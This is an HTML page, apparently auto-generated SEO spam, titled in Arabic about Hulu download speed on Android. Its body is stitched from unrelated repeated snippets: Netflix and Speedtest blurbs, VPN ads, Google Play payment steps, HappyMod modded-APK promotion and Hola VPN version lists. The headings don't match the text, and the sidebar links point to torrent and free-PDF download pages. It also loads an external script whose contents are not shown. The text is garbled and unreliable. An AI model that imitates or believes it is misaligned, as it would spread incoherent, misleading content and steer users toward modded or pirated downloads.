

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/922676.html
body_size: 3430
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تعيين سرعة تنزيل hulu android [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تعيين سرعة تنزيل hulu android</h1>
<p>Netflix (Android TV) is an essential app for any user with an Android TV if what you want is to enjoy your Netflix subscription to the max. Thanks to this app you'll get to enjoy hours of the best series including the latest new TV shows and exclusive movies that are only on Netflix. By Erika Okumura. Speedtest for Android Speedtest for iOS. Desktop apps. Now there’s no need to fire up your browser to take a Speedtest. Instead, check your connection straight from your desktop with the touch of a button. Speedtest for Windows Speedtest for macOS. Browser extension. iTop VPN is the fastest VPN for PC Windows with unlimited bandwidth, compatible with Windows 7 to Windows 10. Start free to access any content in total anonymity. Fast and safe VPN service 2020. Come with bank-level encryption to protect all your devices. For Mac, iOS, Android, Chrome & PC. On your Android phone or tablet, open the Google Play Store app . At the top left, tap Menu Payment methods choose a payment method. Follow the steps on the screen. The new payment method will be added to your Google account. Get help with Google Play . Google Play Help Center;</p>
<h2>08.04.2020</h2>
<p>On your Android phone or tablet, open the Google Play Store app . At the top left, tap Menu Payment methods choose a payment method. Follow the steps on the screen. The new payment method will be added to your Google account. Get help with Google Play . Google Play Help Center; Download Android APK and Android Games free online on APKSum 08.04.2020</p>
<h3>الخطوة 1: تنزيل Gboard. على هاتفك أو جهازك اللوحي الذي يعمل بنظام التشغيل Android، ثبّت Gboard. الخطوة 2: إعداد لوحة مفاتيح مورس. على هاتفك أو جهازك اللوحي الذي يعمل بنظام التشغيل Android، افتح تطبيق </h3>
<p>A Samsung VPN is an essential part of any user's toolkit. You'll get more content on your smart TV, plus increased privacy on mobile. Here are the best 5. ربما يكون التنزيل البطيء هو آخر شيء يمكنك التفكير فيه أثناء تنزيل تطبيق ثقيل في Windows 10. اشتكى معظم الناس من مشكلة التنزيل البطيئة لمتجر Microsoft. إذا مصنع إعادة تعيين سامسونج غالاكسي 20 دليل ep ember 26, معالج ثنائي النواة: سرعة: 1. 2 غز ثنائي النواة: 1. 2 جيجا هرتز ثنائي ال سامسونج غالاكسي 7 تنزيل يدوي يظهر كل ما يفيد حول نماذج الهواتف الذكية DINO WAR هي لعبة Android بتاريخ إصدار 2018/04/26 من KingsGroup Holdings. تعيين المكافآت. سرعة جمع الذهب في المناجم الفائقة أعلى منها في المناجم العادية ، لذلك يكون استخراج الذهب فيها أكثر فاعلية.</p>
<h3>Fast and safe VPN service 2020. Come with bank-level encryption to protect all your devices. For Mac, iOS, Android, Chrome & PC.</h3>
<p>HappyMod, an android market for download mod &original apk files. Most of mod apps is tested by users which works well. We also prvide more than one mod for an android app. You can try out which one is best and tell us by rating them, or leave a comment about it. … Android x86 Supports Android x86 4.0.3 and above: v1.181.88: Hola-Setup-x86-1.181.88.apk: Apple iPhone & iPad Supports iOS 6 and above: v2.31: iTunes AppStore: Hola for Windows: Windows Web Installer: 10/8/7 Supports all browsers: v1.181.226: Hola for Mac: Hola VPN for Mac: v1.0.25: HolaVPN.dmg: Hola Beta version for Android: Android ARM Netflix (Android TV) is an essential app for any user with an Android TV if what you want is to enjoy your Netflix subscription to the max. Thanks to this app you'll get to enjoy hours of the best series including the latest new TV shows and exclusive movies that are only on Netflix. By Erika Okumura. Speedtest for Android Speedtest for iOS. Desktop apps. Now there’s no need to fire up your browser to take a Speedtest. Instead, check your connection straight from your desktop with the touch of a button. Speedtest for Windows Speedtest for macOS. Browser extension. iTop VPN is the fastest VPN for PC Windows with unlimited bandwidth, compatible with Windows 7 to Windows 10. Start free to access any content in total anonymity.</p>
<h3>مركز مساعدة Android الرسمي حيث يمكنك العثور على نصائح وبرامج تعليمية حول استخدام المنتج وأجوبة أخرى للأسئلة الشائعة. </h3>
<p>Android x86 Supports Android x86 4.0.3 and above: v1.181.88: Hola-Setup-x86-1.181.88.apk: Apple iPhone & iPad Supports iOS 6 and above: v2.31: iTunes AppStore: Hola for Windows: Windows Web Installer: 10/8/7 Supports all browsers: v1.181.226: Hola for Mac: Hola VPN for Mac: v1.0.25: HolaVPN.dmg: Hola Beta version for Android: Android ARM Netflix (Android TV) is an essential app for any user with an Android TV if what you want is to enjoy your Netflix subscription to the max. Thanks to this app you'll get to enjoy hours of the best series including the latest new TV shows and exclusive movies that are only on Netflix. By Erika Okumura. Speedtest for Android Speedtest for iOS. Desktop apps. Now there’s no need to fire up your browser to take a Speedtest. Instead, check your connection straight from your desktop with the touch of a button. Speedtest for Windows Speedtest for macOS. Browser extension.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/42657/61556.html">gd</a></li><li><a href="https://hurmanblirrikusqw.web.app/64113/7667.html">gd</a></li><li><a href="https://investerarpengarsqow.web.app/67908/934.html">gd</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/32657/60268.html">gd</a></li><li><a href="https://hurmanblirrikvokj.web.app/13490/20814.html">gd</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/24216/25674.html">gd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/310245.html">تحميل gumball season 5 torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/445780.html">تنزيل lord of the rings mod minecraft 1.7.10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/337581.html">Lippincott nursing rn تنزيل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/384141.html">برنامج قطع قوات الدفاع الشعبي تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/743183.html">جافا متصفح تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/173919.html">التمريض المهني_ المفاهيم والتحديات الطبعة الثامنة pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/367298.html">قفل المتصفح تنزيل vcu</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/141036.html">تنزيل lynxztopia مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/60285.html">تحميل برنامج تثبيت ios 2.3 المخصص لـ wii</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>